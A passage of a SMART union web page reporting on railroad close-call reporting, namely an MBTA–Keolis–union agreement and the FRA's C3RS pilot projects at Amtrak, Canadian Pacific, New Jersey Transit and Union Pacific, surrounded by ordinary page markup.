Massachusetts.</p><p>At a ceremony held at Keolis’ Boston headquarters, officials from the American Train Dispatchers Association, Transportation Communications Union, Brotherhood of Locomotive Engineers and Trainmen, and SMART Transportation Division joined MBTA, Keolis and FRA representatives to sign the memorandum of understanding to implement the voluntary reporting system.</p><p>Read more from <a href="http://www.progressiverailroading.com/passenger_rail/news/MBTA-Keolis-unions-agree-to-implement-closecall-reporting-system--44415" target="_blank" rel="noopener">Progressive Railroading</a>.</p><p>&amp;nbsp;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/confidential-close-call-reporting-system/" rel="tag">Confidential Close Call Reporting System</a>, <a href="https://www.smart-union.org/tag/fra/" rel="tag">FRA</a>, <a href="https://www.smart-union.org/tag/keolis/" rel="tag">Keolis</a>, <a href="https://www.smart-union.org/tag/mbta/" rel="tag">MBTA</a> </span></li></ul></div></div></article><article class="post-16818 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter-news category-close-call category-news category-transportation category-washington category-yardmasters tag-amtrak tag-c3rs tag-canadian-pacific tag-confidential-close-call-reporting-system tag-cp tag-federal-railroad-administration tag-fra tag-john-previsich tag-new-jersey-transit tag-north-platte tag-portage tag-union-pacific" id="post-16818"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-14860" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px" title="FRA_logo_words" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%20150'%3E%3C/svg%3E" alt="" width="134" height="150" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/12/FRA_logo_words.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-14860" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px" title="FRA_logo_words" src="https://www.smart-union.org/wp-content/uploads/2011/12/FRA_logo_words.jpg" alt="" width="134" height="150" /></noscript>It’s confidential and no-fault.</p><p>And the result, according to the Federal Railroad Administration, is a significant reduction in rail workplace derailments that too often lead to serious injury and death &#8212; plus, as a bonus, better labor/management relationships and improved operational performance.</p><p>We’re talking about four pilot projects called Confidential Close Call Reporting System (C<sup>3</sup>RS), whose core value is that railroaders don’t intentionally make mistakes, and the most effective means of correcting workplace errors that have the potential to cause death, injury and accidents is to investigate the cause in a non-judgmental environment.</p><p>In a review of C<sup>3</sup>RS pilot projects on Amtrak, Canadian Pacific, New Jersey Transit and Union Pacific, the FRA also determined they result in supervisors becoming “more fair and cooperative” and placing a greater value on safety relative to productivity, fewer discipline cases, and workers more willing to raise safety concerns with management.</p><p>C<sup>3</sup>RS is a collaborative effort involving the FRA, carriers, the UTU and the Brotherhood of Locomotive Engineers and Trainmen. </p><p>The pilot projects encourage engineers, conductors, trainmen and yardmasters to report &#8212; without fear of discipline or FRA enforcement action, even if rules violations are involved &#8212; close calls that may have resulted in accidents or injuries.</p><p>All C<sup>3</sup>RS reports by employees are collected anonymously and kept confidential. With names and locations masked, a C<sup>3</sup>RS peer review team recommends corrective action, such as improved training, changes in physical plant, changes in existing federal safety laws or regulations, changes in carrier operating rules, and improved training and/or education.</p><p>Examples of close calls include varying levels of risk, such as leaving pieces of equipment unsecured, improper blocking, operating trains beyond track authority, or violating operating rules.</p><p>UTU International Vice President John Previsich spearheads the UTU involvement in the four C<sup>3</sup>RS pilot projects – systemwide on Amtrak and New Jersey Transit, and at CP’s Portage, Wis., yard, and UP’s North Platte, Neb., yard.</p><p>At UP, which has the most experience with  C<sup>3</sup>RS, the pilot project has led to reformatting track warrants so they are easier to read, and with a UP officer observing that C<sup>3</sup>RS “is helping UP move from a blame culture to one that bridges communication gaps between employees and management.”</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/c3rs/" rel="tag">C3RS</a>, <a href="https://www.smart-union.org/tag/canadian-pacific/" rel="tag">Canadian Pacific</a>, <a href="https://www.smart-union.org/tag/confidential-close-call-reporting-system/" rel="tag">Confidential Close Call Reporting System</a>, <a href="https://www.smart-union.org/tag/cp/" rel="tag">CP</a>, <a href="https://www.smart-union.org/tag/federal-railroad-administration/" rel="tag">Federal Railroad Administration</a>, <a href="https://www.smart-union.org/tag/fra/" rel="tag">FRA</a>, <a href="https://www.smart-union.org/tag/john-previsich/" rel="tag">John Previsich</a>, <a href="https://www.smart-union.org/tag/new-jersey-transit/" rel="tag">New Jersey Transit</a>, <a href="https://www.smart-union.org/tag/north-platte/" rel="tag">north platte</a>, <a href="https://www.smart-union.org/tag/portage/" rel="tag">Portage</a>, <a href="https://www.smart-union.org/tag/union-pacific/" rel="tag">Union Pacific</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-28995076"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://www.smart-union.org/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <script type="module" src="https://www.smart-union.org/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" 